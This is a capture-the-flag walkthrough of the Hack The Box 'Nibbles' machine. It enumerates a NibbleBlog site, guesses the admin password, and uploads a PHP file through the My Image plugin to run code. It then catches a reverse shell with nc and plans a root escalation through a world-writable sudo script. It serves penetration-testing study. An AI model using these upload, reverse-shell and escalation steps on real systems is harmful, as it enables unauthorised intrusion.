# Nibbles - 10.10.10.75

# Enumeration

## Nmap

#### nmap -sC -sV -oA nmap/initial 10.10.10.75



# Website

#### curl -svk "http://10.10.10.75" | grep .

The command above is a quick way to see what is on the webpage without opening it in a browser. And it shows much more than what is displayed on the browser such as **headers** and **html comments**. The server header can be crossed check with the nmap results. The comment indicates that there is a directory named **nibbleblog** on the server.



## Gobuster

Enumerating the Apache webserver with gobuster.

```
gobuster dir -t 50 -w /usr/share/seclists/Discovery/Web-Content/common.txt -o log/gobuster.out
    -u http://10.10.10.75/nibbleblog
/.htpasswd (Status: 403) [Size: 306]
/README (Status: 200) [Size: 4628]
/admin (Status: 301) [Size: 321] [--> http://10.10.10.75/nibbleblog/admin/]
/admin.php (Status: 200) [Size: 1401]
/content (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/content/]
/index.php (Status: 200) [Size: 2992]
/languages (Status: 301) [Size: 325] [--> http://10.10.10.75/nibbleblog/languages/]
/plugins (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/plugins/]
/themes (Status: 301) [Size: 322] [--> http://10.10.10.75/nibbleblog/themes/]
```

## curl -sk "http://10.10.10.75/nibbleblog/README"

Upon inspecting the **README** file, the **version**, **release date** and **technologies** used by the Content Management System (CMS) is discovered.



## curl -sk "http://10.10.10.75/nibbleblog/content/"

When viewing the content page, it has directory listing enable.

| Index of /nibbleblog/con                | itenti × 1       | 0.10.10.75/ | nibbleble     | og/conte×              | 10.10.10.75/nibbleblog/contex | + |
|-----------------------------------------|------------------|-------------|---------------|------------------------|-------------------------------|---|
| $\leftrightarrow$ > C $\textcircled{a}$ | 👽 🔏 10.10.10.75/ |             |               | . <b>75</b> /nibbleble | og/content/private/           |   |
| Index of                                | /nibl            | bleb        | log           | /cont                  | tent/private                  |   |
| <u>Name</u>                             | <u>Last m</u>    | odified     | <u>Size</u> I | Descriptio             | <u>on</u>                     |   |
| Parent Directory                        | Z                |             | -             |                        | _                             |   |
| 2 <u>categories.xml</u>                 | 2017-12-         | 10 22:52    | 325           |                        |                               |   |
| comments.xml                            | 2017-12-         | 10 22:52    | 431           |                        |                               |   |
| config.xml                              | 2017-12-         | 10 22:52    | 1.9K          |                        |                               |   |
| 🕈 <u>keys.php</u>                       | 2017-12-         | 10 12:20    | 191           |                        |                               |   |
| notifications.xm                        | <u>l</u> 2021-04 | 26 05:26    | 1.1K          |                        |                               |   |
| pages.xml                               | 2017-12          | 28 15:59    | 95            |                        |                               |   |
| plugins/                                | 2017-12          | 10 23:27    | -             |                        |                               |   |
| 2 posts.xml                             | 2017-12          | 28 15:38    | 93            |                        |                               |   |
| 🕈 <u>shadow.php</u>                     | 2017-12          | 10 12:20    | 210           |                        |                               |   |
| 🔁 <u>tags.xml</u>                       | 2017-12          | 28 15:38    | 97            |                        |                               |   |
| users.xml                               | 2021-04          | 26 05:26    | 370           | ]                      |                               |   |

Apache/2.4.18 (Ubuntu) Server at 10.10.10.75 Port 80

On viewing the http://10.10.10.75/nibbleblog/content/private/users.xml file, there is only one user, **admin**, and it appears to have an **IP filtering blacklist**.

Since it is likely that the attacker gets blocked if they try a password bruteforce attack, the config file

can be used as a hint for potential password. Also **nibbleblog does not offer any default credentials** that can be used.

Potential password for user **admin**:

- admin
- nibbleblog
- nibbles
- yumyum



This XML file does not appear to have any style information associated with it. The document tree is sl

#### -<config>

<name type="string">Nibbles</name> <slogan type="string">Yum yum</slogan> <footer type="string">Powered by Nibbleblog</footer> <advanced\_post\_options type="integer">0</advanced\_post\_options> <url type="string">http://10.10.10.134/nibbleblog/</url> <path type="string">/nibbleblog/</path> <items\_rss type="integer">4</items\_rss> <items page type="integer">6</items page> <language type="string">en US</language> <timezone type="string">UTC</timezone> <timestamp\_format type="string">%d %B, %Y</timestamp\_format> <locale type="string">en\_US</locale> <img\_resize type="integer">1</img\_resize> <img resize width type="integer">1000</img resize width> <img resize height type="integer">600</img resize height> <img\_resize\_quality type="integer">100</img\_resize\_quality> <img\_resize\_option type="string">auto</img\_resize\_option> <img\_thumbnail type="integer">1</img\_thumbnail> <img\_thumbnail\_width type="integer">190</img\_thumbnail\_width> <img\_thumbnail\_height type="integer">190</img\_thumbnail\_height> <img\_thumbnail\_quality type="integer">100</img\_thumbnail\_quality> <img thumbnail option type="string">landscape</img thumbnail option> <theme type="string">simpler</theme> <notification\_comments type="integer">1</notification\_comments> <notification\_session\_fail type="integer">0</notification\_session\_fail> <notification\_session\_start type="integer">0</notification\_session\_start> <notification\_email\_to type="string">admin@nibbles.com</notification\_email\_to> <notification\_email\_from type="string">noreply@10.10.10.134</notification\_email\_from> <seo site title type="string">Nibbles - Yum yum</seo site title> <seo site description type="string"/> <seo\_keywords type="string"/> <seo\_robots type="string"/> <seo google code type="string"/>

Bad login attempts are recorded with the attacker's IP.

```
-<users>
-<users>
-<users>
-<user username="admin">
<id type="integer">0</id>
<isession_fail_count type="integer">0</session_fail_count>
<session_date type="integer">1619493051</session_date>
</user>
-<blacklist type="string" ip="10.10.10.1">
<date type="integer">1512964659</date>
<fail_count type="integer">1</fail_count>
</blacklist>
-<blacklist type="integer">1</fail_count>
</blacklist>
<date type="integer">1</fail_count>
</blacklist>
</blacklist type="string" ip="10.10.14.23"></br>
```

The attacker can successfully login using the credentials **admin:nibbles**.

| Nibbleblog × 10.10.10.75/nibbleblog/cont × +                                                    |                                                                                         |                                                                                                    |
|-------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C ŵ ♥ 2 10.10.10.75/nibbleblog.                                                             | admin.php?controller=dashboard&action=view                                              | 🚥 🐷 🔂 🔍 Search                                                                                                    |
| ធ្ Publish                                                                                      | 🕷 nibbleblog - Dashboard                                                                |                                                                                                    |
| <ul> <li>Comments</li> <li>Manage</li> <li>Settings</li> <li>Themes</li> <li>Plugins</li> </ul> | Quick start<br>New post New page Manage posts<br>General settings Regional Change theme | Notifications           Image: Section started<br>27 April - 0310.51 - IP: 10.10.14.23           Image: Section started starterpt<br>27 April - 0310.35 - IP: 10.10.14.23           Image: Section started starterpt<br>27 April - 03.09.56 - IP: 10.10.14.23 |

## Searchsploit

Searchsploit is used to search for a known exploit for: nibbleblog

A metasploit exploit can be found for this exact nibbleblog version.

# **Vulnerability Explanation:**

When uploading image files via the "My image" plugin - which is delivered with NibbleBlog by default - , NibbleBlog 4.0.3 keeps the original extension of uploaded files. This extension or the actual file type are not checked, thus it is possible to upload PHP files and gain code execution.

source: https://packetstormsecurity.com/files/133425/NibbleBlog-4.0.3-Shell-Upload.html

# **Proof Of Concept**

The metasploit exploit can be easily replicated manually without using metasploit.

A simple php script is created. When testing exploits, it is highly recommended to keep the proof of concept as simple as possible as it is less likely to be blocked.

Example: echo is less likely to be blocked compared to exec or system.



Upload URL: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin= my\_image

RCE URL: http://10.10.10.75/nibbleblog/content/private/plugins/my\_image/image.php

| Nibbleblog                                | × +           |                                                                                       |                                    |  |  |  |  |  |  |  |
|-------------------------------------------|---------------|---------------------------------------------------------------------------------------|------------------------------------|--|--|--|--|--|--|--|
| ← → ♂ ŵ                                   | 🛡 💋 10.10.10. | 🛿 💋 10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image |                                    |  |  |  |  |  |  |  |
|                                           | ţĐ            | Publish                                                                               | 樧 nibbleblog - Plugins :: My image |  |  |  |  |  |  |  |
| ♀ Cor<br>■ Mau<br>✿ Set<br>■ The<br>■ Plu | Q             | Comments                                                                              | Title<br>My image                  |  |  |  |  |  |  |  |
|                                           | •             | <ul> <li>Manage</li> <li>Settings</li> </ul>                                          | Position                           |  |  |  |  |  |  |  |
|                                           |               | Themes                                                                                | Caption                            |  |  |  |  |  |  |  |
|                                           | Plugins       | Image                                                                                 |                                    |  |  |  |  |  |  |  |
|                                           |               |                                                                                       | Browse echo.php                    |  |  |  |  |  |  |  |
|                                           |               |                                                                                       | Save changes                       |  |  |  |  |  |  |  |



# Getting a reverse shell

On kali linux, these are some default location where php reverse shells can be found.



cp /usr/share/laudanum/php/php-reverse-shell.php shell.php

Editing the php reverse shell to connect to the attacker's IP address.



The attacker then uploads the shell.php and sets up **nc** to listen for an incoming connection on port **8888**.



The reverse shell is then stabilised using the following commands.

```
which python3 # to know which python version exists
python3 -c 'import pty;pty.spawn("/bin/bash")' # gets a proper tty shell
 🔬 🔪 🖕 ~/htb/nibbles/exploit 🕥 bash
  -(kali kali)-[~/htb/nibbles/exploit]
 ___$ nc −lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.75] 56856
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
 00:16:26 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
                                    LOGIN@
                                              IDLE
USER
         TTY
                   FROM
                                                     JCPU
                                                            PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty: job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/$ ^2
                               nc -lvnp 8888
[1]+ Stopped
  -(kali kali)-[~/htb/nibbles/exploit]
_____s stty raw __echo
(kali kali)-[~/htb/nibbles/exploit]
nc -lvnp 8888
nibbler@Nibbles:/$ export TERM=xterm
nibbler@Nibbles:/$ stty rows 42 cols 172
nibbler@Nibbles:/$
```

## User.txt

## find /home -type f -ls 2>/dev/null

The above command finds everything having the type **file** in the directory **/home**, as well as listing all the attributes of each file and finally **2>/dev/null** is used to redirect **standard error** to **/dev/null**.

| nibbler@Nibbles:/\$ find /home | <pre>-type f -ls 2&gt;/dev/null</pre> |                                                      |  |
|--------------------------------|---------------------------------------|------------------------------------------------------|--|
| 6411 0 -rw                     | 1 nibbler nibbler                     | <pre>0 Dec 29 2017 /home/nibbler/.bash_history</pre> |  |
| 15590 4 -r                     | 1 nibbler nibbler                     | 33 Apr 26 23:44 /home/nibbler/user.txt               |  |
| 39084 4 -r                     | 1 nibbler nibbler                     | 1855 Dec 10 2017 /home/nibbler/personal.zip          |  |

User.txt can be found in the home directory of nibbler.

cat /home/nibbler/user.txt

# nibbler@Nibbles:/\$ cat /home/nibbler/user.txt 41c963a4678306c21c790c4bb0dff71d nibbler@Nibbles:/\$

user.txt flag: 41c963a4678306c21c790c4bb0dff71d

# **Post Exploitation**

## **Privilege Escalation to Root**

As can be seen below, the user **nibbler** can execute the file **/home/nibbler/personal/stuff/monitor.sh** without the need of a password.



## **Vulnerability Explanation:**

The file **/home/nibbler/personal/stuff/monitor.sh** is world-writable. The content of the file can be modified to drop a shell. When running the file as root, the attacker will be get a root shell.

